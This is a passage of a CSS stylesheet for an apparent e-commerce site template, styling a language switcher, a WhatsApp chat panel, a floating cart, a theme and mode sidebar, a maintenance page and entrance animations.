  top: 28%;
  width: 158px;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.lang-switcher .lang-option-box img {
  width: 25px;
  height: 25px;
}
.lang-switcher .option-box-title {
  padding: 5px 7px;
  margin-bottom: 10px;
  background-color: #222;
  height: 40px;
  overflow: hidden;
}
.lang-switcher .option-box-title h3, .lang-switcher .option-box-title .h3 {
  color: #fff;
  margin: 0;
  font-size: 18px;
  text-align: center;
  padding: 6px 5px;
}
.lang-switcher ul {
  margin: 0;
  background: #fff;
  padding: 18px;
  overflow: hidden;
  border: 2px solid #222;
}
.lang-switcher ul li {
  width: 25px;
  height: 25px;
  margin: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}
.lang-switcher ul li span {
  cursor: pointer;
}
.lang-switcher ul .lang {
  width: 100%;
  margin: 0 5px;
}
.lang-switcher ul .lang a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #555;
  font-size: 13px;
}
.lang-switcher ul .lang a:hover {
  margin-left: 5px;
}
.lang-switcher .lang-panel {
  padding: 12px;
}
.lang-switcher .section i {
  font-size: 16px;
  margin-right: 10px;
}
.lang-switcher a.lang-option-box {
  position: absolute;
  right: 164px;
  width: 40px;
  height: 41px;
  color: #ffffff;
  font-size: 12px;
  background-color: #222;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: -1;
  text-decoration: none;
  top: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.lang-switcher .skin-color {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.lang-switcher .skin a {
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
  text-align: center;
  line-height: 30px;
  border: 2px transparent solid;
}

/*----  Whatsapp chat start  ----*/
.ec-style {
  display: inline-block;
  position: fixed;
  letter-spacing: 0.1px;
  z-index: 13;
}
.ec-style .ec-button {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-style .ec-button .whatsapp {
  width: 23px;
  height: 23px;
  background-image: url(../images/common/whatsapp.png);
  background-repeat: no-repeat;
  background-size: 100%;
  display: table;
  margin-right: 0;
  font-size: 25px;
  text-align: center;
  line-height: 38px;
  cursor: pointer;
  color: #2ab674;
}
.ec-style .ec-panel {
  display: none;
  margin-bottom: 5px;
  width: 275px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.479);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.479);
  background-color: #fff;
}
.ec-style .ec-panel .ec-header {
  padding: 12px 15px 15px;
  text-align: center;
  color: #fff;
  background: #2ab674;
}
.ec-style .ec-panel .ec-body {
  min-width: 250px;
  white-space: nowrap;
  list-style: none;
  overflow-y: auto;
}
.ec-style .ec-header strong {
  font-size: 15px;
  line-height: 20px;
}
.ec-style .ec-header p {
  margin-bottom: 0;
  color: #fff;
  font-size: 12px;
  line-height: 20px;
}
.ec-style .ec-list .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-style .ec-list .ec-img-cont {
  position: relative;
}
.ec-style .ec-list .ec-user-img {
  height: 40px;
  width: 40px;
  vertical-align: middle;
  border-radius: 50%;
}
.ec-style .ec-list .ec-status-icon {
  position: absolute;
  bottom: 5px;
  right: 1px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: #a0a0a0;
}
.ec-style .ec-list .ec-online {
  background-color: #2ab674;
}
.ec-style .ec-list .ec-offline {
  background-color: #a0a0a0;
}
.ec-style .ec-list .ec-user-info {
  margin-top: 0;
  margin-bottom: auto;
  margin-left: 15px;
}
.ec-style .ec-list .ec-user-info span {
  font-size: 14px;
  font-weight: 600;
  line-height: 22px;
  color: #555;
}
.ec-style .ec-list .ec-user-info p {
  margin-bottom: 0;
  color: #888;
  font-size: 12px;
  line-height: 15px;
  font-weight: 300;
}
.ec-style .ec-list .ec-chat-icon {
  margin-top: -46px;
  right: -10px;
  position: absolute;
  color: #d4d4d4;
  font-size: 60px;
  opacity: 0.5;
  -webkit-transition: all 0.05s ease-in-out;
  transition: all 0.05s ease-in-out;
  overflow: hidden;
}
.ec-style .ec-body:hover {
  text-decoration: none;
  cursor: pointer;
}
.ec-style .ec-body:hover .ec-user-img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body li {
  display: block;
  padding: 10px;
  position: relative;
  overflow-x: hidden;
  overflow-y: hidden;
  border-bottom: 1px solid #eee;
  list-style-type: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body li:hover {
  background-color: rgba(42, 182, 116, 0.07);
}
.ec-style .ec-body li:hover .ec-chat-icon {
  color: #555;
  -webkit-transition: all 0.05s ease-in-out;
  transition: all 0.05s ease-in-out;
}
.ec-style .ec-body li:hover .ec-chat-icon i {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body .ec-chat-icon i {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.ec-right-bottom {
  bottom: 15px;
  right: 15px;
  float: right;
}
.ec-right-bottom .ec-box {
  background-color: #ffffff;
  border: 2px solid #2ab674;
}
.ec-right-bottom .ec-box:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}

@keyframes ec-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes ec-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.rotateForward {
  -webkit-animation-name: rotateF;
          animation-name: rotateF;
  -webkit-animation-duration: 0.65s;
          animation-duration: 0.65s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

@-webkit-keyframes rotateF {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes rotateF {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.rotateBackward {
  -webkit-animation-name: rotateB;
          animation-name: rotateB;
  -webkit-animation-duration: 0.65s;
          animation-duration: 0.65s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

@-webkit-keyframes rotateB {
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@keyframes rotateB {
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.ec-panel .ec-body ul {
  margin: 0;
  padding: 0;
}

.ec-cart-float {
  display: none;
  position: fixed;
  bottom: 15px;
  right: 70px;
  padding: 15px;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
  z-index: 15;
  background: #ffffff;
}
.ec-cart-float .ec-header-btn {
  position: relative;
  display: block;
}
.ec-cart-float .ec-header-btn .svg_img {
  width: 45px;
  height: 45px;
}
.ec-cart-float .ec-header-btn .ec-cart-count {
  position: absolute;
  top: 10px;
  right: 0;
  left: 0;
  bottom: 0;
  background: #3474d4;
  color: #ffffff;
  height: 18px;
  width: 18px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  font-size: 12px;
  line-height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.ec-tools-sidebar-overlay {
  display: none;
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 16;
}

.ec-tools-sidebar {
  width: 200px;
  height: 100vh;
  position: fixed;
  right: -200px;
  top: 0;
  background-color: #ffffff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 16;
}
.ec-tools-sidebar ::-webkit-scrollbar {
  width: 5px;
}
.ec-tools-sidebar ::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.ec-tools-sidebar ::-webkit-scrollbar-thumb {
  background: #888;
}
.ec-tools-sidebar ::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.ec-tools-sidebar .ec-tools-detail {
  height: calc(100vh - 60px);
  overflow-y: auto;
}
.ec-tools-sidebar .tool-title {
  padding: 15px;
  border-bottom: 1px solid #d9d9d9;
}
.ec-tools-sidebar .tool-title h3, .ec-tools-sidebar .tool-title .h3 {
  line-height: 28px;
  margin: 0;
  font-size: 16px;
  color: #777;
  font-weight: 700;
  text-transform: uppercase;
}
.ec-tools-sidebar .ec-tools-sidebar-toggle {
  position: absolute;
  top: 30%;
  right: 202px;
  width: 40px;
  height: 40px;
  color: #000;
  background-color: #373840;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 25px;
  z-index: -1;
  text-decoration: none;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.ec-tools-sidebar .ec-tools-sidebar-toggle img {
  width: 27px;
  -webkit-animation: rotation 3s infinite linear;
          animation: rotation 3s infinite linear;
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
.ec-tools-sidebar .ec-tools-sidebar-content {
  padding: 15px;
  border-bottom: 1px solid #f3f3f3;
}
.ec-tools-sidebar .ec-tools-sidebar-content h3, .ec-tools-sidebar .ec-tools-sidebar-content .h3 {
  margin-bottom: 10px;
  line-height: 20px;
  font-size: 14px;
  color: #777;
  font-weight: 600;
}
.ec-tools-sidebar .ec-tools-sidebar-content li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang {
  width: 100%;
  height: 28px;
  padding-bottom: 29px;
  overflow: hidden;
  border: 1px solid #d9d9d9;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element span {
  display: none;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-right: 10px;
  background: url(../images/common/arrow-down-light.png);
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-repeat: no-repeat;
  background-position: 96% 42%;
  color: #777;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select option {
  color: #777;
  background: #ffffff;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo {
  margin: 0;
  border: 0;
  padding: 4px 5px;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo:focus-visible, .ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo:focus {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border: 0 !important;
  outline: none !important;
}
.ec-tools-sidebar .ec-color-desc .ec-color-title {
  font-weight: 600;
  color: #ffffff;
  padding-right: 7px;
}
.ec-tools-sidebar .ec-color-desc ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ec-tools-sidebar .ec-color-desc ul li {
  width: 20px;
  height: 20px;
  margin-right: 10px;
}
.ec-tools-sidebar .ec-color-desc ul li a {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 50%;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
}
.ec-tools-sidebar .ec-color-desc ul li:hover {
  margin-left: 0 !important;
}
.ec-tools-sidebar .ec-color-desc ul li:hover a {
  margin-left: 0 !important;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode1 {
  background-color: #3474d4;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode2 {
  background-color: #7f77fd;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode3 {
  background-color: #ff764b;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode4 {
  background-color: #009688;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode5 {
  background-color: #db3a5d;
}
.ec-tools-sidebar .ec-color-desc ul li.active {
  pointer-events: none;
}
.ec-tools-sidebar .ec-color-desc ul li.active a:before {
  content: "";
  color: #ffffff;
  font-size: 12px;
  line-height: 1;
  position: relative;
  top: 0;
  font-family: "EcIcons";
  font-style: normal;
  font-weight: 400;
}
.ec-tools-sidebar .ec-change-mode {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-mode > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-btn {
  width: 45px;
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
  font-size: 10px;
  cursor: pointer;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-change-mode:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-change-mode.active {
  width: 90px;
}
.ec-tools-sidebar .ec-change-mode.active .ec-mode-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-mode.active .ec-mode-off {
  display: none;
}
.ec-tools-sidebar .ec-change-rtl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-rtl > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-btn {
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-change-rtl:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-change-rtl.active {
  width: 90px;
}
.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-off {
  display: none;
}
.ec-tools-sidebar .ec-fullscreen-mode {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-fullscreen-mode > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-btn {
  width: 45px;
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
  font-size: 10px;
  cursor: pointer;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-fullscreen-mode:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-fullscreen-mode.active {
  width: 90px;
}
.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-off {
  display: none;
}

.emp-wishlist-msg {
  padding: 30px 0;
  text-align: center;
  font-size: 50px;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #777;
}

.modal-backdrop {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1 !important;
}

/*----  Particles  ----*/
.particles {
  overflow: hidden;
}
.particles canvas {
  display: block;
  vertical-align: bottom;
}
.particles .count-particles {
  background: #000022;
  position: absolute;
  top: 48px;
  left: 0;
  width: 80px;
  color: #13e8e9;
  font-size: 0.8em;
  text-align: left;
  text-indent: 4px;
  line-height: 14px;
  padding-bottom: 2px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight: bold;
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
  border-radius: 0 0 3px 3px;
}
.particles .js-count-particles {
  font-size: 1.1em;
}
.particles #stats {
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
  border-radius: 3px 3px 0 0;
  overflow: hidden;
}
.particles #particles-js {
  width: 100%;
  height: 100vh;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

/*----  Maintenance page  ----*/
.ec-under-maintenance {
  height: 100vh;
  overflow-y: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-under-maintenance .under-maintenance {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance .under-maintenance .maintenance-img {
  width: 80%;
  padding: 15px;
}
.ec-under-maintenance .under-maintenance .logo img {
  width: 150px;
  padding: 0;
}
.ec-under-maintenance .under-maintenance p {
  max-width: 500px;
  margin-bottom: 15px;
  color: #777;
  text-align: center;
}
.ec-under-maintenance .under-maintenance h1, .ec-under-maintenance .under-maintenance .h1 {
  margin-bottom: 15px;
  color: #444;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 28px;
}
.ec-under-maintenance .under-maintenance h4, .ec-under-maintenance .under-maintenance .h4 {
  margin-bottom: 15px;
  color: #666;
  text-align: center;
  text-transform: capitalize;
  font-size: 20px;
}
.ec-under-maintenance .under-maintenance .mainte-counter {
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance .under-maintenance .mainte-counter #timer .date-box {
  color: #3474d4;
  border-color: #3474d4;
}
.ec-under-maintenance .under-maintenance .mainte-counter #timer .date-box .text {
  color: #777;
}

/*----  Main page Contant without server or localhost popup  ----*/
.ec-direct-run {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.ec-direct-run .ec-direct-body {
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 500px;
}
.ec-direct-run .ec-direct-body h4, .ec-direct-run .ec-direct-body .h4 {
  padding: 0 0 10px 0;
  margin-bottom: 15px;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  border-bottom: 1px solid;
}
.ec-direct-run .ec-direct-body p {
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

/*----  Main page Contant with lazy load  ----*/
@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes zoomReverseIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes zoomReverseIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes flipInY {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
            transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes flipInY {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
            transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
[data-animation] {
  opacity: 0;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
}

.animations-disabled, .animations-disabled [data-animation] {
  -webkit-animation: none !important;
          animation: none !important;
  opacity: 1 !important;
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
}

.slideInLeft {
  -webkit-animation-name: slideInleft;
          animation-name: slideInleft;
}

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight;
}

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

